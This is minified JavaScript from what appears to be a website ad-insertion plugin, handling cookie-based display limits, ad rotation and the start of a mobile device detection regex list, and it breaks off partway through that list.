if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- 